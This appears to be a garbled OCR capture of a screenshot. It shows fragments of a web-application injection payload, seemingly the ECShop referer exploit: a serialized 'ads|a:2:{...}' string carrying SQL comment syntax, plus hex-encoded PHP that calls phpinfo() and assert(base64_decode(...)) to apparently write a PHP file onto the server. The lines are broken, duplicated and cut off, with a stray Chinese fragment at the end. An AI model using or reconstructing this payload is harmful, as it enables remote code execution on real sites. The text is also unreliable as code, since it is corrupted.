
x7b24617364275d3b706870696e666f0928293b2f2f7d787878,10
b68c49582d2d22adf953a
953aads|a:2:{s:3:”num”;s:289:”*/SELECT
0x7b24617364275d3b617373657274286261736536345f6465636f
756447567564484d6f4a7a4575634768774a79776e50443977
2624d544d7a4e3130704f79412f506963702729293b2f2f7d78
a207d7a2b68c49582d2d22adf953a
37`
个位置就是你想要的）：